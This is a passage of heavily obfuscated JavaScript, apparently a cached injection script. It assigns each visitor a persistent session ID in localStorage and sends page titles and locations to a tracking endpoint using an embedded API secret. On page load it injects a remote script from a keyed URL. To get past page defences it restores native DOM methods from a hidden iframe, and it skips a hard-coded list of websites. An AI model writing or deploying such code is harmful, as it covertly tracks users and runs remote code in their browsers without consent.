](_0xdafdcd['RKYwA'](__inusc400(_0xdafdcd[_0x9f5158(-0x10,-0x444,-0x3c,0x52b)]),_0xdafdcd[_0x23c7ff(0x293,0x46f,0x586,0x27)](__inusc400,_0x23c7ff(0x4d5,0x8a1,0x513,0x18a)))+_0xdafdcd[_0x23c7ff(0x9b6,0x853,0x693,0x6c4)](__inusc400,_0xdafdcd[_0x9f5158(0xa66,0xe6a,0x8cf,0xce9)]),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0xcce,0xb3b,0xa7e,0xe58)])),__inusc400(_0xdafdcd[_0x23c7ff(-0x71,0x9eb,0x5aa,0x39c)])),_0xdafdcd[_0x23c7ff(0x854,0xc67,0x7b5,0xa1b)](_0xdafdcd[_0x23c7ff(0xea4,0xfab,0xc4e,0xbdc)](_0xdafdcd[_0x9f5158(0x41e,-0x8a,0x642,-0x21)](_0xdafdcd[_0x9f5158(0x3d7,0x161,0x53f,0x765)](__inusc400,_0x9f5158(0x771,0xc64,0x3ad,0xa0d)+_0x23c7ff(0x7fc,0x80d,0x1bc,0x440)),_0xdafdcd[_0x23c7ff(0x5da,0x1dd,0x802,0x301)](__inusc400,_0xdafdcd[_0x23c7ff(0x94e,0x440,0x62c,0x344)])),_0xdafdcd[_0x23c7ff(0xa1d,0x726,0xa13,0xc41)](__inusc400,_0xdafdcd['YEwhO'])),_0xdafdcd[_0x9f5158(0x512,0x3d3,0x196,0x6e8)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x1c4,0xfd,0x70a)])),_0xdafdcd[_0x9f5158(0xc3,0x6ae,0x191,0x4c9)](_0xdafdcd[_0x9f5158(0xa03,0x5e6,0xffa,0xa1f)](_0xdafdcd['BhDZv'](__inusc400(_0xdafdcd[_0x9f5158(0x16b,-0x363,-0x27b,0xf4)])+__inusc400('98'),_0xdafdcd['RBWgs'](__inusc400,_0xdafdcd[_0x23c7ff(0xe07,0x802,0xd19,0x900)])),_0xdafdcd[_0x23c7ff(0xb15,0xa06,0x693,0x985)](__inusc400,_0xdafdcd['MiHat'])),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x2d6,0x81f,0x615)])),_0xdafdcd['MALYb'](_0xdafdcd[_0x9f5158(0x304,0x3ce,0x6e3,0x50c)](__inusc400,_0xdafdcd['RJeuu'])+_0xdafdcd[_0x9f5158(0x3d7,0x72b,0x707,0x590)](__inusc400,_0xdafdcd[_0x9f5158(0x33b,0x6cc,0x648,0x94)])+__inusc400(_0x9f5158(0x81a,0x9ab,0xc11,0x527)+_0x23c7ff(0x52e,-0x3d,0x552,0x1c9)+'7'),_0xdafdcd[_0x23c7ff(0xb9c,0xc9d,0x69b,0x742)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x5d9,0x760,-0xd2)])),_0xdafdcd['BaQmY'](_0xdafdcd['sDxcR'](__inusc400,_0xdafdcd['ZIVwQ'])+_0xdafdcd['tAXoC'](__inusc400,_0xdafdcd[_0x9f5158(0x663,0x6e,0xaab,0x4c2)]),_0xdafdcd[_0x23c7ff(0x3f0,0xa33,0x693,0xbfc)](__inusc400,_0xdafdcd[_0x23c7ff(0x5a3,0xa3f,0x5aa,0x9bf)])),_0xdafdcd[_0x9f5158(0xee,0x1a2,0x59a,-0x549)](_0xdafdcd[_0x9f5158(0x512,0x1e0,0x98,-0x132)](__inusc400,_0x9f5158(0x84e,0x20d,0x21a,0x255)+_0x23c7ff(-0x1b2,0x806,0x1ab,0x6c5)+_0x9f5158(0x472,0x34d,0x81a,-0x54)),__inusc400(_0xdafdcd['sTEJB']))+_0xdafdcd[_0x9f5158(0x512,0x447,0xb4e,0x7e6)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x38d,0x81f,0x5cc)]),_0xdafdcd[_0x9f5158(-0x94,0x98,-0x46a,0x2b)](__inusc400,_0xdafdcd[_0x23c7ff(-0x2e9,-0x1eb,0x33a,0x6ae)]),_0xdafdcd['etMyx'](_0xdafdcd[_0x9f5158(0x46b,0x212,-0x11,0x569)](__inusc400,_0xdafdcd[_0x9f5158(0xa18,0xb93,0x1054,0xa7e)]),_0xdafdcd[_0x23c7ff(0xa8a,0xa44,0x693,0x4f3)](__inusc400,_0xdafdcd[_0x23c7ff(0x8aa,0xf6f,0x98f,0xddc)])),_0xdafdcd[_0x9f5158(0x304,0x3da,0x1ee,0x6a5)](__inusc400,_0xdafdcd['KqUzh'])+_0xdafdcd['XIFfv'](__inusc400,_0xdafdcd['WuKHD'])+_0xdafdcd[_0x23c7ff(0xd1d,0x9be,0xa40,0x898)](__inusc400,_0xdafdcd[_0x23c7ff(0x229,0x48d,0x489,0x794)]),_0xdafdcd[_0x9f5158(0x7ab,0xa6f,0x3dd,0x85c)](_0xdafdcd[_0x23c7ff(0x550,0x5bc,0x1e5,-0x363)](__inusc400,_0xdafdcd[_0x9f5158(0x8c,0x3b,0x361,0xcb)])+_0xdafdcd[_0x23c7ff(0xc64,0xd8f,0xa13,0x976)](__inusc400,_0xdafdcd[_0x23c7ff(0x870,0xd91,0xa64,0xbb1)]),_0xdafdcd[_0x23c7ff(0x647,-0x8,0x1a3,0x324)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x180,-0x321,-0x264)])),_0xdafdcd['scild'](_0xdafdcd[_0x9f5158(-0x1f9,-0x91,-0xc7,-0x5a5)](_0xdafdcd['BDWNO'](__inusc400,'100,110,11'+_0x9f5158(0x446,-0x184,0x8a6,0x93e)+_0x23c7ff(0xd09,0xdee,0xaf2,0xf86)+_0x23c7ff(0xd07,0xa28,0xcbe,0x12ae)),_0xdafdcd['eDtHE'](__inusc400,_0x9f5158(-0x90,0x598,-0x283,0x43b)+_0x23c7ff(0x706,0x68e,0x2ac,-0x2c4))),__inusc400(_0xdafdcd[_0x9f5158(0x213,0x492,0xe3,-0x302)])),_0xdafdcd['BhDZv'](_0xdafdcd[_0x9f5158(0x4a4,-0x172,0xab8,0x263)](_0xdafdcd[_0x23c7ff(0xc94,0x40a,0x83b,0xcce)](__inusc400(_0xdafdcd[_0x23c7ff(-0x1d1,0x9d8,0x40b,0xfd)]),_0xdafdcd[_0x23c7ff(0xd40,0x815,0xa40,0xe64)](__inusc400,_0xdafdcd[_0x23c7ff(0x441,0x7aa,0x9c4,0xa72)])),_0xdafdcd['PaiMV'](__inusc400,_0xdafdcd[_0x9f5158(0x80a,0x881,0x917,0xa6e)])),__inusc400(_0xdafdcd[_0x9f5158(0xa6c,0xc9a,0xa98,0x711)]))+_0xdafdcd[_0x9f5158(0x304,-0x342,0x704,-0x33e)](__inusc400,'110'),_0xdafdcd['ybxkP'](_0xdafdcd[_0x23c7ff(0x4e0,0xd41,0x83b,0xbb3)](_0xdafdcd[_0x23c7ff(-0x5b,0xb7,0x1fe,-0x3fd)](_0xdafdcd['eDtHE'](__inusc400,_0xdafdcd[_0x23c7ff(0x8e4,-0x1f6,0x383,0x3a3)]),_0xdafdcd['hPSZO'](__inusc400,_0xdafdcd[_0x23c7ff(-0x202,-0x123,0x2c8,0xd0)])),__inusc400(_0x23c7ff(0xb2,0x3a0,0x307,-0x25c)+',115')),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x362,0x3f0,-0x382)])),_0xdafdcd[_0x23c7ff(0xabf,0x8c9,0x5e2,0x234)](_0xdafdcd['BaQmY'](_0xdafdcd[_0x23c7ff(0x451,-0x2a4,0x337,0x1c7)](__inusc400,_0xdafdcd['lkNDB']),__inusc400(_0xdafdcd[_0x23c7ff(0xb81,0xb4a,0xe03,0x1253)])),__inusc400(_0xdafdcd[_0x23c7ff(0x245,0x58e,0x5aa,0x135)])),_0xdafdcd['bgAAL'](_0xdafdcd[_0x23c7ff(0x238,0x951,0x512,0xa29)](_0xdafdcd[_0x23c7ff(-0x489,-0x3f1,0x1b9,0x233)](__inusc400,_0xdafdcd[_0x9f5158(0xab,-0x4f9,-0x3f6,-0x54e)]),_0xdafdcd[_0x9f5158(0xa50,0xbd5,0xf1c,0x74d)](__inusc400,_0x23c7ff(0x8a8,0x7bd,0xae4,0x10fb))),_0xdafdcd[_0x9f5158(0x3d7,0x809,0x1aa,0x66)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd['bkNTP'](_0xdafdcd['EhGqu'](_0xdafdcd[_0x9f5158(0x5fc,0x9e4,0xa8a,0x6e3)](_0xdafdcd[_0x23c7ff(0x801,0xfa3,0x9f9,0x57e)](__inusc400,_0xdafdcd[_0x23c7ff(0x3a7,0x77f,0x64b,0xa02)]),__inusc400(_0xdafdcd[_0x9f5158(0x306,0x4dd,-0x123,0x575)])),__inusc400('109,103'))+_0xdafdcd[_0x23c7ff(0x5ac,0x225,0x69b,0xb46)](__inusc400,_0xdafdcd[_0x23c7ff(0x1091,0x539,0xa7e,0xe6d)]),_0xdafdcd[_0x9f5158(-0x60,0x12f,-0x241,0x3a4)](__inusc400,_0x23c7ff(0x932,0x8ff,0x726,0x6d1))),_0xdafdcd['azceG'](_0xdafdcd[_0x23c7ff(0x353,0x4a8,0x594,0x5e5)](_0xdafdcd[_0x9f5158(0x3e0,0x262,0xa0f,0x9b2)](__inusc400,_0xdafdcd[_0x23c7ff(0x9ba,0x694,0xc1c,0xf79)]),__inusc400(_0xdafdcd['wOnNK']))+__inusc400(_0xdafdcd[_0x9f5158(0x2e6,0x8ef,0x24a,-0x205)]),_0xdafdcd[_0x23c7ff(0xb10,0x6ec,0xa40,0xd63)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd[_0x9f5158(0x1d5,-0xf1,0x508,-0x245)](_0xdafdcd[_0x23c7ff(0xf46,0x9e9,0xb42,0xf61)](_0xdafdcd['IgteK'](_0xdafdcd['zuFzl'](__inusc400,_0xdafdcd[_0x9f5158(0x4c7,0x2a9,0x5b1,0x40c)])+_0xdafdcd[_0x23c7ff(0xd8c,0x12fe,0xde7,0xba2)](__inusc400,_0xdafdcd[_0x23c7ff(0x877,0x8d8,0x400,0x638)])+_0xdafdcd[_0x9f5158(0x3e0,0x690,0x865,-0xe9)](__inusc400,_0xdafdcd[_0x23c7ff(0xe2f,0x939,0x98f,0xf98)]),_0xdafdcd[_0x23c7ff(0xbb,0x5f3,0x303,0x158)](__inusc400,_0xdafdcd['AKdpb'])),_0xdafdcd[_0x9f5158(0x531,0x3ea,0x821,0x8ec)](__inusc400,_0xdafdcd[_0x9f5158(0xbf,-0x3fb,0x1fa,-0x22b)])),__inusc400(_0xdafdcd[_0x9f5158(0xf2,0x592,0x420,-0x2f9)])),_0xdafdcd[_0x23c7ff(0xb6e,0xb91,0x9dd,0x87c)](_0xdafdcd['olqEt'](__inusc400,_0xdafdcd[_0x23c7ff(0xfd3,0x1003,0xa46,0x6ed)]),_0xdafdcd[_0x9f5158(-0x93,-0x530,0x38f,-0x233)](__inusc400,_0xdafdcd[_0x9f5158(-0x2f,-0x3f0,0x1e9,0x25)]))];for(let _0x193e2e=0x94b+0x621+-0x149*0xc;_0xdafdcd[_0x23c7ff(0x707,0x9f8,0x6b1,0x6e4)](_0x193e2e,_0x1fab4c['length']);_0x193e2e+=-0xe83+-0x230c+0x3d*0xd0){_0xdafdcd[_0x9f5158(0x542,0x6fd,0x186,0x88b)](window[_0x23c7ff(0xe2c,0x8e4,0x84d,0x7c2)][_0x9f5158(0x317,0x93b,0x5a1,0x7fd)]['indexOf'](_0x1fab4c[_0x193e2e]),-(0x5*0x742+-0x1cbd+0x1*-0x78c))&&(__scdnShouldInject=![]);}if(_0xdafdcd['HcTrg'](window['location'][_0x23c7ff(0xa2d,0xa85,0x6ae,0x65c)]['indexOf'](_0xdafdcd['zxUpu']),-(0x89*-0x4+-0x1*-0x83f+-0x61a))){const _0x4b51ee=new URL(window[_0x23c7ff(0xd32,0x47b,0x84d,0xda9)]['href']);_0xdafdcd[_0x9f5158(0x355,0x64d,-0x19c,0x62d)](_0x4b51ee['searchPara'+'ms'][_0x9f5158(-0x5c,0xc,0x55c,-0x678)](_0xdafdcd[_0x23c7ff(0xdf6,0x9f7,0xd21,0x7a7)]),'2')&&(__scdnShouldInject=![]);}})()),window[_0x3e1d21(0x255,-0x3,-0x3b1,0x4d3)+_0x3e1d21(0x6bf,0x1b7,0x614,0xb3a)]=function(){const _0x56946b={};function _0x4acdd1(_0x10718e,_0x4ebcb3,_0xc8e3b1,_0x542ddd){return _0x48db6b(_0x10718e-0x171,_0x10718e,_0x542ddd- -0x42e,_0x542ddd-0x1d);}_0x56946b[_0x5c5e5a(0x1001,0x9e2,0x7a6,0xc54)]=_0x5c5e5a(0xd1b,0x337,0x271,0x6c3)+_0x4acdd1(0x72f,0x45c,-0x31,0x595),_0x56946b['wMtQi']=function(_0x11ed83,_0x2125d5){return _0x11ed83/_0x2125d5;},_0x56946b[_0x4acdd1(0x2fe,-0x487,0x181,-0x73)]=function(_0x173cd7,_0x5b0f39){return _0x173cd7-_0x5b0f39;},_0x56946b['ERcTW']=function(_0x188f9a,_0xec1235){return _0x188f9a*_0xec1235;},_0x56946b[_0x5c5e5a(0x7a9,0xafe,0x1094,0xc0c)]=function(_0x42d96a,_0x56e18c){return _0x42d96a<_0x56e18c;},_0x56946b[_0x4acdd1(0xcc7,0x3db,0x739,0x86d)]=function(_0x241c3b,_0x589ae5){return _0x241c3b+_0x589ae5;};const _0x46ff25=_0x56946b;let _0x51cb10=localStorage[_0x5c5e5a(0x3e8,0x752,0x7e3,0x6ec)](_0x46ff25[_0x4acdd1(0xd0b,0x1a6,0x4d4,0x6bc)]);if(_0x51cb10){_0x51cb10=JSON['parse'](_0x51cb10);const _0x126e5f=Date[_0x4acdd1(0x461,0x147,-0x12,0x120)](),_0x13c713=_0x46ff25[_0x5c5e5a(0xf80,0x512,0xbb5,0xac6)](_0x46ff25[_0x4acdd1(-0x2a7,-0x3c2,-0x1ca,-0x73)](_0x126e5f,_0x51cb10[_0x5c5e5a(0x14b9,0x92a,0x10e1,0xe60)]),_0x46ff25['ERcTW'](0x25f7*0x1+0x142*0x5+-0x1*0x2c05,-0x1f72+0x14ef+0xe6b*0x1));if(_0x46ff25[_0x4acdd1(0x8ab,0x721,0xc80,0x674)](_0x13c713,0x17ff+0x1640+-0x2e21))return _0x51cb10[_0x5c5e5a(0xc95,0xab7,0xfa5,0xe60)]=_0x126e5f,localStorage[_0x4acdd1(0xa1c,0x467,0xce,0x48e)](_0x46ff25[_0x5c5e5a(0xf50,0x70e,0xf5e,0xc54)],JSON[_0x4acdd1(0x40a,0x4b3,-0x48c,-0x7f)](_0x51cb10)),_0x51cb10['id'];}const _0x567943=_0x46ff25[_0x5c5e5a(0x93f,0x13be,0x93f,0xe05)](Math[_0x5c5e5a(0x12f2,0x100a,0x1114,0xd28)]()[_0x4acdd1(0x6cb,-0x59,-0x95,0x453)](-0x6a+-0x2571+0x1*0x25ff)[_0x5c5e5a(0x87a,0xce0,0x8f3,0xb92)](0x132f+0x21bb+-0x69d*0x8,-0x1ed4+0x467*0x3+0x11ae),Math['random']()[_0x5c5e5a(0xd6c,0x3ad,0x9b2,0x9eb)](0x58*0x5e+0x1c05+0x1*-0x3c31)[_0x4acdd1(0x2b3,0x533,0x777,0x5fa)](-0x1397+0x13a7+0xe*-0x1,-0x2411+-0x4ea+0x66*0x67));function _0x5c5e5a(_0x55e1a1,_0x554821,_0x4af342,_0x5a80f5){return _0x48db6b(_0x55e1a1-0x179,_0x55e1a1,_0x5a80f5-0x16a,_0x5a80f5-0xbb);}return _0x51cb10={'id':_0x567943,'timestamp':Date[_0x5c5e5a(0x4a7,0x179,0x97a,0x6b8)]()},localStorage['setItem'](_0x46ff25['vgHQd'],JSON[_0x4acdd1(0x2bf,0xbc,-0x1eb,-0x7f)](_0x51cb10)),_0x567943;},window[_0x48db6b(0x44b,0x5ec,0x852,0x478)+_0x3e1d21(0xb8,0x382,0x157,0xbf)]=function(_0x2a8f34,_0x17edbc,_0x56b66f){const _0x188167={'ZrDYe':function(_0x340cd1,_0x41b8c7,_0x560faa){return _0x340cd1(_0x41b8c7,_0x560faa);},'ChJVx':_0x293368(0x366,0xa7e,0x17,0x48e)},_0x1e7176={'client_id':_0x56b66f,'events':[{'name':_0x3f895d(0x359,0x4c4,0x514,-0x10),'params':{'session_id':window[_0x293368(0x8a6,0x265,0x246,0x69d)+_0x3f895d(0xbfd,0x78b,0xabc,0xb6c)](),'engagement_time_msec':0x64,'page_title':window[_0x293368(0xb8b,0x86,0xb0f,0x526)][_0x293368(0x965,0x7dd,0x9b9,0x3c2)],'page_location':window[_0x293368(0xb28,0x6bf,0xb55,0xa51)][_0x293368(0xa6d,0x8ba,0x91c,0x7ee)]}}]};function _0x293368(_0x4361ae,_0x4a8175,_0x5efb27,_0x46c3be){return _0x3e1d21(_0x46c3be-0x448,_0x4a8175-0x139,_0x5efb27,_0x46c3be-0x42);}function _0x3f895d(_0x2bf568,_0x1ade88,_0x44b4e4,_0x24265e){return _0x3e1d21(_0x1ade88-0xcc,_0x1ade88-0x4,_0x2bf568,_0x24265e-0x12d);}_0x188167[_0x3f895d(0x807,0x43b,0x419,-0x1ee)](fetch,_0x293368(0x1267,0x9c3,0xf58,0xdf9)+_0x293368(0x38f,0xbb6,0xe28,0x97f)+_0x3f895d(0x543,0x71e,0xb51,0x801)+_0x293368(0x715,0x1096,0x7ad,0xc69)+'ect?measur'+_0x293368(0x875,0x358,0x5e5,0x62a)+_0x2a8f34+('&api_secre'+'t=')+_0x17edbc,{'method':_0x188167[_0x3f895d(0xa9b,0x8eb,0x84b,0xba1)],'body':JSON[_0x3f895d(0x783,0x177,0x14c,-0x269)](_0x1e7176)})[_0x3f895d(0x114,0x24b,0x42c,0x17a)](()=>{});};__scdnShouldInject&&(function(){const _0x776d57={};_0x776d57[_0xb84aa3(0x932,0xc3,0x65,0x54c)]=_0xb84aa3(0xc78,0x824,0x80d,0x7d9);function _0xb84aa3(_0x4ae804,_0x249aa6,_0xbbcf6,_0x3f2a31){return _0x3e1d21(_0x3f2a31-0x565,_0x249aa6-0xa8,_0x4ae804,_0x3f2a31-0x4b);}_0x776d57[_0xb84aa3(0x9c0,0xbed,0xb7b,0x9a6)]=_0xb84aa3(0x5e1,0x12b,0x244,0x49d)+'oo.',_0x776d57['NLJnd']=_0xb84aa3(0x543,0xaff,0x494,0x52b)+_0xb84aa3(0x33c,0x78f,0x99b,0x640),_0x776d57[_0x5aed15(0x74a,0xc59,0xd86,0x4ec)]=_0x5aed15(0x9e1,0x5d9,0x811,0x7f6),_0x776d57['FnKxJ']='suche.t-on'+_0xb84aa3(0x9c9,0x7c8,0xf72,0xb29),_0x776d57[_0xb84aa3(0xf00,0xb45,0x83d,0xd79)]='breitbart.',_0x776d57[_0xb84aa3(0x12a6,0x112c,0x1529,0x106d)]=_0xb84aa3(0xa52,0xce,0x13,0x526)+_0xb84aa3(0x572,0x417,0xb8f,0x7eb)+_0xb84aa3(0x5c6,0x8d0,0xd3,0x649),_0x776d57[_0x5aed15(0x1dc,-0x412,-0x472,0x467)]=_0x5aed15(0x4f1,0x80d,-0x16b,-0xb7)+_0x5aed15(0xbea,0xd7a,0xf10,0x878),_0x776d57[_0xb84aa3(0xfff,0xcbf,0x11e7,0xb98)]='carflighth'+_0x5aed15(0x786,0x797,0x424,0x885),_0x776d57['mizFv']=_0xb84aa3(0x46c,0x6d6,0xa74,0x878)+_0xb84aa3(0x50a,0x70b,0xeee,0xa67);function _0x5aed15(_0x17f7d5,_0x1b5dbd,_0x3d44a7,_0x438e70){return _0x3e1d21(_0x17f7d5-0x2cb,_0x1b5dbd-0x34,_0x438e70,_0x438e70-0x38);}_0x776d57[_0x5aed15(0x3e5,0x724,0x813,-0x1d1)]=_0xb84aa3(0x701,0x20c,0x4c1,0x587)+'ot.',_0x776d57[_0xb84aa3(0x1036,0x10b1,0xb40,0xbd7)]=_0x5aed15(0x542,0x156,0x554,0xd)+'ecipes.',_0x776d57[_0x5aed15(0x1cc,0x6d9,0x719,0x5c5)]=_0x5aed15(0xd54,0x1343,0xc2a,0xbc7)+'rpgfree.',_0x776d57[_0xb84aa3(0xab8,0xfe3,0x46f,0x9bd)]='spielemac.',_0x776d57[_0x5aed15(0x555,0x1db,0x6e1,-0xaa)]=_0xb84aa3(0x819,0xbb0,0x33d,0x56b)+_0xb84aa3(0x488,0x9cb,0x6dd,0xa3f),_0x776d57[_0xb84aa3(0x143f,0x112a,0xf72,0xecf)]=_0x5aed15(0xe5c,0xa19,0xbd4,0x10da),_0x776d57[_0x5aed15(0x7a3,0x7b5,0xcc8,0x80a)]=_0x5aed15(0xceb,0xfb8,0xfba,0xd43),_0x776d57[_0x5aed15(0x7ee,0xc9d,0x9a2,0xae0)]='upornia.',_0x776d57[_0x5aed15(0x96b,0xce1,0x9a4,0x5c6)]=_0x5aed15(0xb0c,0x65a,0x4a7,0xeaf),_0x776d57[_0x5aed15(0x4bd,0x162,0x26c,0xb0e)]=_0xb84aa3(0x581,0xa7c,0x461,0x76c),_0x776d57[_0xb84aa3(0xeee,0x111c,0xb98,0x10bf)]=_0xb84aa3(0xd48,0x994,0x73a,0x8ae)+'a.',_0x776d57[_0x5aed15(0x55c,0x4e8,0xb92,0x209)]='wallet-new'+'s.',_0x776d57['iHfhN']='filme--onl'+_0xb84aa3(0x55f,0x146,0x7bc,0x585),_0x776d57[_0xb84aa3(0x3ce,0x4a2,0xd6,0x4de)]=_0x5aed15(0xb37,0x5a3,0xd13,0xcc4),_0x776d57[_0x5aed15(0x9ed,0x5a7,0xebd,0x515)]=_0xb84aa3(0xf3c,0xdb2,0xfa4,0x10d5)+'daily.',_0x776d57['WYCCq']=_0x5aed15(0x8d3,0xc1c,0x26e,0xeee)+_0xb84aa3(0x1028,0xcfa,0x751,0xc8b),_0x776d57[_0xb84aa3(0xaee,-0x7b,-0x1a9,0x49a)]=_0xb84aa3(0x91f,0x9a7,0xd32,0xe9b),_0x776d57['QFkpq']=function(_0x1ad5be,_0x5d2897){return _0x1ad5be!==_0x5d2897;},_0x776d57[_0xb84aa3(0x9ca,0x4e8,0xb86,0x979)]=_0xb84aa3(0x10e7,0xf1c,0x10d9,0xe4a),_0x776d57[_0x5aed15(0x5db,0x536,0x415,0x651)]=_0x5aed15(0x35f,-0xe8,-0x1cf,0x4f1),_0x776d57[_0xb84aa3(0xd34,0xc2c,0x6b6,0xca0)]=_0x5aed15(0xac6,0x743,0x71e,0xe62),_0x776d57[_0x5aed15(0x663,0x109,0x9b4,0x8e6)]=function(_0x2f889e,_0x388da5){return _0x2f889e*_0x388da5;},_0x776d57[_0x5aed15(0x300,0x821,-0x329,0x580)]=_0xb84aa3(0x67f,0xe33,0xb32,0xb87),_0x776d57[_0x5aed15(0xdf2,0xfc5,0xa73,0xe7e)]=_0x5aed15(0x358,0x8a6,0x59a,0x841)+'k',_0x776d57[_0x5aed15(0xd9b,0x100c,0xae7,0xd38)]=function(_0x3c0d97,_0x54bd6c){return _0x3c0d97+_0x54bd6c;},_0x776d57['CZUtH']=_0x5aed15(0x208,0x71d,0x4b,0x7e0)+_0xb84aa3(0xadb,0xad9,0x22d,0x86b)+_0x5aed15(0xbfe,0xfe5,0x84b,0xcfc)+'s?id=cs&ak'+_0xb84aa3(0xde4,0xb6f,0x12b8,0xe32)+'609a73aa9d'+_0x5aed15(0x355,0x771,-0x2bd,-0x166)+_0x5aed15(0xb30,0xaf2,0x102b,0x10ae)+_0xb84aa3(0xe67,0x7ef,0xed5,0xacf)+'693be3d29d'+_0x5aed15(0x6ee,0x871,0x759,0xae8)+_0xb84aa3(0xe57,0x7c5,0xbe9,0x96b)+'and=',_0x776d57[_0xb84aa3(0xd75,0x432,0x945,0x917)]=_0xb84aa3(0x39a,0x981,-0x17,0x552);const _0x5bd709=_0x776d57;var _0x212a2f=[_0x5aed15(0x267,-0x1a7,0x48f,0x764),_0x5bd709['TLmsk'],_0x5bd709[_0xb84aa3(0xaad,0xa9c,0xccf,0x9a6)],_0x5bd709[_0x5aed15(0x2d6,0x13b,0x323,0x599)],_0x5aed15(0xaf3,0x107b,0x8c4,0x55b),_0x5bd709[_0xb84aa3(0xa66,0xb2d,0x41d,0x9e4)],_0x5bd709[_0x5aed15(0x8dd,0x4d8,0xceb,0x589)],_0x5bd709[_0xb84aa3(0x887,0xc30,0x1394,0xd79)],_0x5bd709[_0x5aed15(0xdd3,0xa9e,0x1426,0xad8)],_0x5bd709[_0xb84aa3(0x924,0xa45,0x564,0x476)],_0x5bd709[_0xb84aa3(0xc42,0x553,0x11c2,0xb98)],_0x5bd709['mizFv'],_0x5bd709[_0xb84aa3(0xa47,0xb29,0x63,0x67f)],_0x5bd709[_0xb84aa3(0x10f9,0xb3a,0xdb3,0xbd7)],_0x5bd709[_0xb84aa3(0x9be,0x88b,0x65b,0x466)],_0x5bd709['lzYCj'],_0x5aed15(0xaaf,0x83e,0xb31,0x92c)+_0x5aed15(0x385,0x923,0x826,0x4e)+_0xb84aa3(0x6bb,0xef1,0x6be,0xa38),_0x5bd709[_0xb84aa3(0x3bf,0x32a,0xada,0x7ef)],'txxx.',_0x5bd709[_0x5aed15(0xc35,0x6d3,0xd55,0x70b)],_0x5bd709['edmyQ'],_0x5bd709[_0x5aed15(0x7ee,0x630,0x35c,0x751)],_0x5bd709[_0xb84aa3(0x6dd,0xf45,0xfc3,0xc05)],_0xb84aa3(0xf41,0xc15,0x13f9,0xdb4),_0x5bd709['nFewn'],_0x5bd709[_0xb84aa3(0x1261,0x153a,0x129a,0x10bf)],_0x5bd709[_0xb84aa3(0x4c2,0x7b3,0xb48,0x7f6)],_0x5bd709[_0xb84aa3(-0x51,0x85,0x829,0x53b)],_0x5bd709[_0x5aed15(0x244,-0x168,0x356,0xb8)],'insidehigh'+_0xb84aa3(0xd23,0x61a,0x682,0x910),_0x5bd709[_0xb84aa3(0xf67,0xe60,0xaf5,0xc87)],_0x5bd709[_0xb84aa3(0x4e0,0x75e,0xab,0x6e6)],_0x5bd709[_0xb84aa3(0x561,0x548,-0xea,0x49a)]];for(var _0xa471f0=-0x224*0x3+-0x18c+0x7f8;_0xa471f0<_0x212a2f['length'];_0xa471f0+=-0x138f+0xe5*-0xe+0x25*0xde){if(_0x5bd709[_0xb84aa3(0xc82,0xb6e,0x733,0x879)](window['location']['hostname'][_0x5aed15(0x647,0xb76,0x55b,0x376)](_0x212a2f[_0xa471f0]),-(-0x1*-0xb7d+0xb*-0x278+0x22*0x76)))return;}if(__scdnsessid){const _0x5b07ad=(_0xb84aa3(0xa0a,0xa91,0xaa9,0xc04)+_0x5aed15(0x767,0x1cb,0x4ac,0x13a)+'|10|8')['split']('|');let _0xafec6a=0x2*-0xa66+0x1*-0xa+0x2fa*0x7;while(!![]){switch(_0x5b07ad[_0xafec6a++]){case'0':var _0x338265=document[_0xb84aa3(0xa4c,0xca2,0xd47,0x985)+_0x5aed15(0xb3b,0xb8a,0x5bf,0xdbc)](_0x5bd709['BMoOO']);continue;case'1':_0x5bb790[_0xb84aa3(0x41d,0x45c,0x2da,0x844)]=!![];continue;case'2':_0x338265['style'][_0x5aed15(0x3b5,-0x92,0x276,0x620)]=_0x5bd709[_0x5aed15(0x5db,0xa90,0x483,0x32c)];continue;case'3':document[_0xb84aa3(0x4db,0x68d,0xd25,0x9b0)]['appendChil'+'d'](_0x338265);continue;case'4':_0x5bb790[_0x5aed15(0xcfb,0x94f,0x1043,0xa1f)]='text/javas'+_0xb84aa3(0x72,0x710,0xa9f,0x576);continue;case'5':var _0x5bb790=document[_0xb84aa3(0xd4a,0x80b,0x9e1,0x985)+'ent'](_0x5bd709[_0x5aed15(0xa06,0x7fe,0x615,0xfd2)]);continue;case'6':Element[_0x5aed15(0x771,0x86e,0x745,0x829)]['insertBefo'+'re']=_0x338265[_0xb84aa3(0xb6c,0x4c3,0xe4f,0xa43)+_0xb84aa3(0xc6a,0xf06,0xf65,0xfc5)][_0x5aed15(0x3a2,0x5ea,0x25,0x28e)][_0xb84aa3(0xd7e,0xe28,0x65a,0xa0b)][_0x5aed15(0x6cb,0x6f2,0x477,0xc2)+'re'];continue;case'7':var _0x4286ac=_0x5bd709['skQUK'](Math[_0x5aed15(0xb85,0xf6e,0x76f,0x11a5)](),0x2386f26fc10000);continue;case'8':(document['getElement'+'sByTagName'](_0x5bd709[_0x5aed15(0x300,-0x73,0x5e7,0x59c)])[0x1*-0x25af+-0xe4e+-0x33fd*-0x1]||document[_0xb84aa3(0x725,0xc28,0x3db,0x9b0)])[_0x5aed15(0x1e4,-0xc,0x69c,0x4fc)+'d'](_0x5bb790);continue;case'9':_0x338265[_0xb84aa3(0xa2d,0xc88,0x10e0,0xa96)]=_0x5bd709['jOivx'];continue;case'10':_0x5bb790[_0x5aed15(0x7fc,0x41b,0x1c4,0x282)]=_0x5bd709['BbaQl'](_0x5bd709[_0x5aed15(0xd9b,0x105d,0xe6e,0x8b0)](_0x5bd709[_0xb84aa3(0xd3b,0x127a,0x1054,0xdb3)],__scdnsessid)+_0x5bd709[_0xb84aa3(0x5cc,0x3cf,0x9aa,0x917)],_0x4286ac);continue;case'11':Element[_0xb84aa3(0x849,0x68e,0x886,0xa0b)][_0x5aed15(0x1e4,-0x37d,0x523,-0x75)+'d']=_0x338265['contentWin'+_0xb84aa3(0xe6e,0xf22,0x1489,0xfc5)][_0x5aed15(0x3a2,-0x256,-0x209,-0x175)][_0xb84aa3(0x77a,0xf4f,0xa3e,0xa0b)][_0x5aed15(0x1e4,0x6c8,0x6be,-0x33)+'d'];continue;}break;}}}()); 

 // Cached at Thu May 15 2025 14:09:43 GMT+0000 (Coordinated Universal Time) with sc.sc1001.US.
    })();